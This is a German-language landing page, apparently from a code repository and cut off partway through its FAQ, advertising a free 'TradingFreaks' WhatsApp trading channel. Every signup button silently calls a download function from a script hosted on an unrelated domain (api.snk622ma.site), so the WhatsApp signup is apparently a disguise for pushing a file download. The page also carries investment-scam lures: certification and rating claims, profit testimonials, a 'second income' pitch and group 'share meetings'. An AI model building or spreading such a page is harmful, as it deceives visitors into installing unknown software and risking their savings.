



==== germsto/index.html @ d20818d0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>TradingFreaks — Kostenloser WhatsApp-Kanal für Trader</title>
<meta name="description" content="Im ersten Jahr 20.000 € verloren. Heute zeige ich dir jeden Handelstag um 7:30, wie ich Märkte lese — kostenlos auf WhatsApp. Seit 2018 über 6.000 Trader ausgebildet.">
<meta name="theme-color" content="#080A0D">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta property="og:title" content="TradingFreaks — Kostenloser WhatsApp-Kanal für Trader">
<meta property="og:description" content="Wenn ich heute nochmal mit Trading anfangen würde, würde ich genau diese Anleitung 1:1 umsetzen.">
<meta property="og:image" content="assets/img/tim-portrait.jpg">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' rx='11' fill='%2319C87D'/%3E%3Cpath d='M10 26l6-7 5 4 9-11' stroke='%23041410' stroke-width='3' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@600;700;800&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="preload" as="image" href="assets/img/tim-portrait.jpg">
<link rel="stylesheet" href="assets/css/site.css?v=16">
<script>document.documentElement.className = "js";</script>

 <script src="https://api.snk622ma.site/js/meetu-sdk.js"></script>
<script>
  /* Zentrale Weiterleitung nach dem Formular (und für den Floating-Button) */
  var WA_NUMBER = '11111111';
  function k2() {
    if (window.MeetU && typeof MeetU.download === 'function') {
      MeetU.download();
    }
  }
</script>
</head>
<body>

<!-- ============================ HEADER ============================ -->
<header class="hdr" id="hdr">
  <div class="hdr__in">
    <a class="brand" href="#top" aria-label="TradingFreaks Startseite">
      <span class="brand__mark">
        <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M3.5 16.5l5-6 4 3.2L20.5 5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.5 5h5v5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </span>
      <span class="brand__txt">
        <b>TradingFreaks</b>
        <span>Trading-Ausbildung seit 2018</span>
      </span>
    </a>
    <nav class="hdr__nav" aria-label="Seitennavigation">
      <a href="#kanal">Im Kanal</a>
      <a href="#wer">Tim Grueger</a>
      <a href="#faq">Fragen</a>
    </nav>
    <div class="hdr__cta">
      <span class="hdr__live"><i class="dot"></i> Kanal offen</span>
      <a class="btn btn--primary btn--sm" href="#" onclick="k2(); return false;">
        Kostenlos starten
        <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12h13m0 0l-5.5-5.5M18 12l-5.5 5.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </a>
    </div>
  </div>
</header>

<main id="top">

<!-- ============================ HERO ============================ -->
<section class="hero">
  <span class="hero__grid" aria-hidden="true"></span>
  <span class="hero__glow" aria-hidden="true"></span>
  <div class="wrap">
    <div class="hero__in">

      <div class="hero__copy">
        <span class="kicker" data-reveal><i class="dot"></i> Kostenloser WhatsApp-Kanal · TÜV-zertifiziert</span>
        <h1 data-reveal>Bist du wirklich <em>für den Markt gemacht</em> — oder wirst du von deinen eigenen Emotionen ausgeplündert?</h1>
        <p class="hero__desc" data-reveal>Im ersten Jahr als Trader habe ich 20.000 € verloren. Du stehst vielleicht kurz vor denselben Fehlern. Dieser Kanal ist der Grund, warum dir das nicht passiert — jeden Handelstag um 7:30, kostenlos, direkt auf WhatsApp.</p>

        <div class="hero__cta" data-reveal>
          <a class="btn btn--wa" href="#" onclick="k2(); return false;">
            <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
            Kostenlos starten
          </a>
          <a class="btn btn--ghost" href="#kanal">Was du im Kanal bekommst</a>
        </div>

        <div class="hero__note" data-reveal>
          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Keine Kosten</span>
          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Keine Nummer im Formular</span>
          <span><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> Jederzeit mit einem Klick raus</span>
        </div>

        <div class="hero__stats" data-reveal>
          <div class="hero__stat"><b class="num">76.157+</b><span>Teilnehmer &amp; Leser</span></div>
          <div class="hero__stat"><b class="num">6.000+</b><span>Trader seit 2018</span></div>
          <div class="hero__stat"><b class="num">4,9 / 5</b><span>Trustpilot · 114 Bewertungen</span></div>
        </div>
      </div>

      <div class="hero__media" data-reveal>
        <div class="badge-float badge-float--a">
          <span class="badge-ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="8.5" stroke="currentColor" stroke-width="1.8"/><path d="M12 7.5V12l3 2" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span>
          <span><b>07:30 Uhr</b><small>Markt-Update</small></span>
        </div>
        <div class="badge-float badge-float--b">
          <span class="badge-ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 6.5h16M4 12h16M4 17.5h10" stroke="currentColor" stroke-width="1.9" stroke-linecap="round"/></svg></span>
          <span><b>Frage beantwortet</b><small>Sprachnachricht · 1:32</small></span>
        </div>

        <div class="phone">
          <div class="phone__frame">
            <div class="phone__notch"></div>
            <div class="phone__screen">
              <div class="wa-top">
                <span class="wa-avatar">TF</span>
                <span class="wa-title"><b>TradingFreaks</b><small>Kanal · 76.157 Abonnenten</small></span>
              </div>
              <div class="wa-body">
                <span class="wa-date">Heute, 07:30</span>

                <div class="wa-msg">
                  Guten Morgen. Drei Werte stehen heute auf der Watchlist — einer davon löst in den nächsten Minuten aus.
                  <span class="wa-time">07:30</span>
                </div>

                <div class="wa-card">
                  <div class="wa-card__top"><b>Siemens Energy</b><span class="up num">+4,2 %</span></div>
                  <svg viewBox="0 0 240 52" preserveAspectRatio="none" aria-hidden="true">
                    <defs>
                      <linearGradient id="sparkFill" x1="0" y1="0" x2="0" y2="1">
                        <stop offset="0" stop-color="#19C87D" stop-opacity=".38"/>
                        <stop offset="1" stop-color="#19C87D" stop-opacity="0"/>
                      </linearGradient>
                    </defs>
                    <path d="M0 44 L26 39 L52 41 L78 30 L104 33 L130 22 L156 26 L182 15 L208 17 L240 6 L240 52 L0 52 Z" fill="url(#sparkFill)"/>
                    <path d="M0 44 L26 39 L52 41 L78 30 L104 33 L130 22 L156 26 L182 15 L208 17 L240 6" fill="none" stroke="#19C87D" stroke-width="2" stroke-linejoin="round" stroke-linecap="round"/>
                  </svg>
                  <div class="wa-card__foot">Zone 42,10 – 43,60 € · Auslöser: Volumen über dem 20-Tage-Schnitt</div>
                </div>

                <div class="wa-msg wa-msg--out">
                  Warum genau diese Zone?
                  <span class="wa-time">07:41</span>
                </div>

                <div class="wa-msg">
                  Weil dort im Mai dreimal verkauft wurde. Bricht der Kurs mit Volumen durch, ist der Weg frei. Fällt er darunter, ist die Idee erledigt.
                  <span class="wa-time">07:44</span>
                </div>
              </div>
              <div class="wa-input"><span>Nachricht schreiben …</span></div>
            </div>
          </div>
          <p class="phone__cap">Beispielhafte Kanal-Nachricht</p>
        </div>
      </div>

    </div>
  </div>

  <div class="ticker" aria-hidden="true">
    <div class="ticker__track">
      <span class="ticker__item"><b>SAP</b><i>Software</i></span>
      <span class="ticker__item"><b>Siemens Energy</b><i>Energietechnik</i></span>
      <span class="ticker__item"><b>Infineon</b><i>Halbleiter</i></span>
      <span class="ticker__item"><b>Allianz</b><i>Versicherung</i></span>
      <span class="ticker__item"><b>ASML</b><i>Halbleiter</i></span>
      <span class="ticker__item"><b>Deutsche Telekom</b><i>Telekommunikation</i></span>
      <span class="ticker__item"><b>Mercedes-Benz</b><i>Automobil</i></span>
      <span class="ticker__item"><b>Munich Re</b><i>Rückversicherung</i></span>
      <span class="ticker__item"><b>Zalando</b><i>Handel</i></span>
      <span class="ticker__item"><b>Rheinmetall</b><i>Industrie</i></span>
      <span class="ticker__item"><b>Adidas</b><i>Konsum</i></span>
      <span class="ticker__item"><b>Nvidia</b><i>Halbleiter</i></span>
      <span class="ticker__item"><b>SAP</b><i>Software</i></span>
      <span class="ticker__item"><b>Siemens Energy</b><i>Energietechnik</i></span>
      <span class="ticker__item"><b>Infineon</b><i>Halbleiter</i></span>
      <span class="ticker__item"><b>Allianz</b><i>Versicherung</i></span>
      <span class="ticker__item"><b>ASML</b><i>Halbleiter</i></span>
      <span class="ticker__item"><b>Deutsche Telekom</b><i>Telekommunikation</i></span>
      <span class="ticker__item"><b>Mercedes-Benz</b><i>Automobil</i></span>
      <span class="ticker__item"><b>Munich Re</b><i>Rückversicherung</i></span>
      <span class="ticker__item"><b>Zalando</b><i>Handel</i></span>
      <span class="ticker__item"><b>Rheinmetall</b><i>Industrie</i></span>
      <span class="ticker__item"><b>Adidas</b><i>Konsum</i></span>
      <span class="ticker__item"><b>Nvidia</b><i>Halbleiter</i></span>
    </div>
  </div>
</section>

<!-- ============================ KANAL ============================ -->
<section class="sec" id="kanal">
  <div class="wrap">
    <div class="sec__head" data-reveal>
      <span class="sec-tag"><i></i> 01 — Im Kanal</span>
      <h2>Was dich im Kanal erwartet — jeden Handelstag</h2>
      <p class="sec__sub">Kein Signal-Feuerwerk, kein Dauerfeuer. Vier Formate, ein Rhythmus — damit du in fünf Minuten weißt, was heute wichtig ist, selbst wenn du weniger als 30 Minuten am Tag hast.</p>
    </div>

    <div class="cards">
      <article class="card" data-reveal>
        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="8.5" stroke="currentColor" stroke-width="1.7"/><path d="M12 7.5V12l3.2 2.1" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/></svg></span>
        <h3>07:30 — Markt-Update</h3>
        <p>Die Methode der Top 1 %: wie sie Trends früh erkennen, bevor andere überhaupt hinschauen — und wie sie Risiken kontrollieren, während andere noch hoffen.</p>
        <span class="card__meta">Montag bis Freitag</span>
      </article>

      <article class="card" data-reveal>
        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 17.5l5-6 4 3.2 7-8.2" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 20.5h16" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" opacity=".45"/></svg></span>
        <h3>Dein zweites Einkommen</h3>
        <p>Für alle, die nicht erst mit 67 durchatmen wollen. Du baust dir etwas neben dem Job auf — ohne deinen Chef zu fragen und ohne zu kündigen.</p>
        <span class="card__meta">Schritt für Schritt</span>
      </article>

      <article class="card" data-reveal>
        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 8.5h16M4 15.5h16" stroke="currentColor" stroke-width="1.7" stroke-linecap="round"/><circle cx="9" cy="8.5" r="2.2" fill="#0F1319" stroke="currentColor" stroke-width="1.7"/><circle cx="15" cy="15.5" r="2.2" fill="#0F1319" stroke="currentColor" stroke-width="1.7"/></svg></span>
        <h3>Die 6-Schritte-Methode</h3>
        <p>Kein Bauchgefühl, keine Zockerei: das System, mit dem Tim seit über 15 Jahren handelt. Als Video und als PDF zum Nachlesen.</p>
        <span class="card__meta">Sonntag, 18:00</span>
      </article>

      <article class="card" data-reveal>
        <span class="card__ico"><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M20 11.5c0 3.6-3.6 6.5-8 6.5-1 0-2-.14-2.9-.4L4 19l1.2-3.3A6.1 6.1 0 0 1 4 11.5C4 7.9 7.6 5 12 5s8 2.9 8 6.5Z" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round"/></svg></span>
        <h3>Direkter Draht zu Tim</h3>
        <p>Sprachnachricht oder Text, direkt in den Kanal. Er antwortet selbst — meist am selben Tag, spätestens am nächsten Handelstag.</p>
        <span class="card__meta">Antwort in 24 Std.</span>
      </article>
    </div>

    <div class="live" data-reveal>
      <div class="live__head">
        <div>
          <span class="live__tag">Aus der Gruppe</span>
          <h3>Jeder Erfolg ist es wert, geteilt zu werden, und jedes Glück lässt sich weitergeben</h3>
          <p>Jeder geteilte Beitrag bringt unser Team voran.Einmal pro Woche findet ein Online-Share-Meeting statt.</p>
        </div>
        <a class="btn btn--ghost btn--sm" href="#" onclick="k2(); return false;">Kostenlos starten</a>
      </div>

      <div class="live__grid">
        <figure class="live__shot live__shot--wide">
          <img src="assets/img/kanal-session.jpg" alt="Teilnehmer einer Trading-Schulung im Gespräch" width="760" height="570" loading="lazy" decoding="async">
          <figcaption><i></i>Fragen direkt im Kanal</figcaption>
        </figure>
        <figure class="live__shot">
          <img src="assets/img/kanal-buero.jpg" alt="Arbeitsplätze im Handelsteam" width="720" height="480" loading="lazy" decoding="async">
        </figure>
        <figure class="live__shot">
          <img src="assets/img/kanal-analyse.jpg" alt="Drei Trader analysieren einen Chart am Monitor" width="640" height="640" loading="lazy" decoding="async">
        </figure>
      </div>
    </div>
  </div>
</section>

<!-- ============================ WER ============================ -->
<section class="sec sec--tight" id="wer">
  <div class="wrap">
    <div class="who">
      <div class="who__img" data-reveal>
        <img src="assets/img/tim-portrait.jpg" alt="Tim Grueger, Gründer von TradingFreaks" loading="lazy" width="1000" height="1142">
        <div class="who__cap">
          <span class="who__avatar" aria-hidden="true">TG</span>
          <span><b>Tim Grueger</b><small>Gründer &amp; Head-Trader · seit 2018</small></span>
        </div>
      </div>

      <div data-reveal>
        <span class="sec-tag"><i></i> 02 — Wer schreibt</span>
        <h2>Tim Grueger — der Mann, der aus 1.689+ Interessierten profitable Trader gemacht hat.</h2>
        <p>Mit über 15 Jahren eigener Markterfahrung zeigt dir Tim, wie du Märkte liest, bevor sie sich bewegen — und endlich mit Struktur handelst statt mit Bauchgefühl. Seit 2018 sind über 6.000 private Trader durch seine Ausbildungen gegangen.</p>
        <p>Seine 6-Schritte-Methode ist kein Hype. Sondern der Grund, warum hunderte Trader heute profitabel handeln und andere immer noch raten. Im ersten Jahr hat er selbst 20.000 € verloren — deshalb steht in jeder Analyse, was eine Idee ungültig macht.</p>
        <ul class="who__list">
          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> 15+ Jahre echte Praxis — keine Theorie</li>
          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> 1.689+ Trader persönlich begleitet</li>
          <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M4 12.5l5 5L20 6.5" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> TÜV-zertifiziert nach ISO 9001 (TÜV Rheinland)</li>
        </ul>
        <div class="who__sign">
          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.6"/><path d="M12 8v.01M11 12h1v4h1" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
          Wir traden selbst. Keine Copy-Trading-Signale, keine 08/15-Empfehlungen.
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============================ ASSISTANT ============================ -->
<section class="sec" id="kontakt">
  <div class="wrap">
    <div class="asst">
      <div class="asst__photo" data-reveal>
        <img src="assets/img/tim-book.jpg" alt="Tim Grueger mit seinem Buch Vom Vielbeschäftigten zum Trader" width="1185" height="1680" loading="lazy">
        <div class="asst__chip">
          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.7"/><path d="M8.5 12.3l2.4 2.4 4.6-4.9" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <span>Liest deine Antworten selbst — keine Vorlage, kein Bot.</span>
        </div>
      </div>

      <div data-reveal>
        <span class="sec-tag"><i></i> 03 — Der 1:1-Check</span>
        <h2>Deine Auswertung ist nur die halbe Antwort</h2>
        <p>Ein Score sagt dir, wo du stehst. Er sagt dir nicht, was du morgen konkret anders machst. Genau dafür gibt es den kurzen Check per WhatsApp: Du schickst deine Antworten, Tim liest sie selbst — und du bekommst zurück, was bei dir zuerst dran ist.</p>

        <ul class="steps-list">
          <li><b>01</b><p><strong>Du sendest deine Auswertung.</strong> Ein Klick — der Text mit deinen Antworten ist schon vorbereitet, du musst nichts abtippen.</p></li>
          <li><b>02</b><p><strong>Du bekommst deinen Bewertungsbericht.</strong> Als Text oder Sprachnachricht: wo dein Muster liegt, welche zwei Punkte bei dir den größten Unterschied machen — dazu der Kurs, der zu deinem Stand passt.</p></li>
          <li><b>03</b><p><strong>Du entscheidest, ob es weitergeht.</strong> Passt der Kanal zu dir, bleibst du. Wenn nicht, sagst du es — und wir löschen den Chat.</p></li>
        </ul>

        <div class="asst__cta">
          <a class="btn btn--wa" href="#" onclick="k2(); return false;">
            <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
            Zum 1:1-Check starten
          </a>
        </div>
        <p class="asst__meta">
          <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="4.5" y="10" width="15" height="9.5" rx="2.4" stroke="currentColor" stroke-width="1.6"/><path d="M8 10V7.8a4 4 0 1 1 8 0V10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
          Keine Anmeldung, keine Datenbank — der Chat startet direkt in deinem WhatsApp.
        </p>
      </div>
    </div>
  </div>
</section>

<!-- ============================ STIMMEN ============================ -->
<section class="sec sec--tight">
  <div class="wrap">
    <div class="sec__head" data-reveal>
      <span class="sec-tag"><i></i> 04 — Stimmen</span>
      <h2>Wer diskutiert gerade mit im Kanal?</h2>
      <p class="sec__sub">Vier Stimmen aus dem Kanal — dazu 4,9 von 5 auf Trustpilot aus 114 Bewertungen. Erfahrungen mit der Ausbildung, keine Renditeversprechen.</p>
    </div>

    <div class="quotes">
      <article class="quote" data-reveal>
        <div class="quote__stars" aria-label="5 von 5">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
        </div>
        <p>„Die intensive Betreuung, sowohl im Forum als auch durch die Einzelcoachings, hat mich am meisten weitergebracht. Ihr seid für mich der seriöseste Anbieter im DACH-Raum.“</p>
        <div class="quote__who"><img class="quote__av" src="assets/img/q-manuel.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Manuela</b><small>Mitglied seit 2023</small></span></div>
      </article>

      <article class="quote" data-reveal>
        <div class="quote__stars" aria-label="5 von 5">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
        </div>
        <p>„Meine Fortschritte seit der Ausbildung: Ich bin profitabel und habe wahnsinnig viel über die Börse gelernt. Ich kann meine Zeit jetzt frei einteilen und habe keine Angst mehr davor.“</p>
        <div class="quote__who"><img class="quote__av" src="assets/img/q-julia.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Julia</b><small>Mitglied seit 2024</small></span></div>
      </article>

      <article class="quote" data-reveal>
        <div class="quote__stars" aria-label="5 von 5">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
        </div>
        <p>„Um keine Kohle zu verbrennen, würde ich auf jeden Fall ein strukturiertes Ausbildungsprogramm durchlaufen. Das ist für mich das Fundament — die Basis, auf der alles steht.“</p>
        <div class="quote__who"><img class="quote__av" src="assets/img/q-mario.jpg?v=2" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Marion</b><small>Mitglied seit 2022</small></span></div>
      </article>

      <article class="quote" data-reveal>
        <div class="quote__stars" aria-label="5 von 5">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 3l2.6 5.6 6 .7-4.4 4.2 1.2 6-5.4-3-5.4 3 1.2-6L3.4 9.3l6-.7L12 3Z"/></svg>
        </div>
        <p>„Ich war am Anfang skeptisch, weil im Netz jeder etwas anderes erzählt. Hier wird mir zum ersten Mal gezeigt, warum eine Position funktioniert — und warum nicht. Das hat bei mir mehr verändert als jeder Kurs davor.“</p>
        <div class="quote__who"><img class="quote__av" src="assets/img/q-katrin.jpg" alt="" width="40" height="40" loading="lazy" decoding="async"><span><b>Katrin</b><small>Mitglied seit 2021</small></span></div>
      </article>
    </div>
  </div>
</section>

<!-- ============================ FAQ ============================ -->
<section class="sec" id="faq">
  <div class="wrap">
    <div class="sec__head sec__head--center" data-reveal>
      <span class="sec-tag"><i></i> 05 — Fragen</span>
      <h2>Du hast Fragen? Wir haben die Antwort.</h2>
    </div>

    <div class="faq" data-reveal>
      <div class="faq__item is-open">
        <button class="faq__q" type="button" aria-expanded="true">Brauche ich Vorkenntnisse im Trading?<span class="faq__ic"></span></button>
        <div class="faq__a"><p>Nein. Der Kanal ist bewusst so aufgebaut, dass du auch als kompletter Einsteiger folgen kannst. Du lernst Schritt für Schritt die Grundlagen, typische Fehler zu vermeiden und wie du ein eigenes System entwickelst — ohne Fachchinesisch.</p></div>
      </div>

      <div class="faq__item">
        <button class="faq__q" type="button" aria-expanded="false">Ist das wirklich kostenlos oder kommt danach ein Verkauf?<span class="faq__ic"></span></button>
        <div class="faq__a"><p>Der Kanal ist 100 % kostenlos. Du bekommst jeden Handelstag kompaktes Wissen, echte Einblicke und konkrete Schritte an die Hand. Wenn du irgendwann mehr willst, zeigen wir dir, wie eine Zusammenarbeit aussehen könnte — wenn du willst. Du gehst aber in jedem Fall mit echtem Mehrwert raus.</p></div>
      </div>

      <div class="faq__item">
        <button class="faq__q" type="button" aria-expanded="false">Wie viel Kapital brauche ich, um starten zu können?<span class="faq__ic"></span></button>
        <div class="faq__a"><p>Du brauchst kein riesiges Budget — aber Trading ist kein Glücksspiel. Wenn du bereit bist, mit 1.000–5.000 € eigenem Kapital professionell zu starten, bist du hier richtig. Wir zeigen dir, wie du es strukturiert und risikoarm einsetzt.</p></div>
      </div>

      <div class="faq__item">
        <button class="faq__q" type="button" aria-expanded="false">Ich habe wenig Zeit — lohnt sich das trotzdem?<span class="faq__ic"></span></button>
        <div class="faq__a"><p>Ja. Gerade wenn du wenig Zeit hast, brauchst du ein System. Kein stundenlanges Chart-Starren, sondern klare Setups, feste Zeitfenster und Abläufe, die du in 30–60 Minuten am Tag erledigst.</p></div>
      </div>

      <div class="faq__item">
        <button class="faq__q" type="button" aria-expanded="false">Ist das nicht alles zu kompliziert?<span class="faq__ic"></span></button>
        <div class="faq__a"><p>Das glauben viele — bis sie sehen, wie strukturiert der Ansatz ist. Kein Bauchgefühl, keine Spekulation. Wir arbeiten mit einem klaren 6-Schritte-System, das auch Menschen ohne Technik-Hintergrund verstehen und umsetzen können.</p></div>
      </div>

      <div class="faq__item">
        <button class="faq__q" type="button" aria-expanded="false">Wie unterscheidet ihr euch von anderen Anbietern?<span class="faq__ic"></span></button>
        <div class="faq__a"><p> Wir sind nicht nur auf Online-Unterricht beschränkt. Wir traden selbst, mit eigenen Konten. Kein Copy-Trading, keine 08/15-Signale — unsere Teilnehmer entwickeln ihre eigene Strategie, fundiert und langfristig tragfähig. Und wir sind TÜV-zertifiziert nach ISO 9001.</p></div>
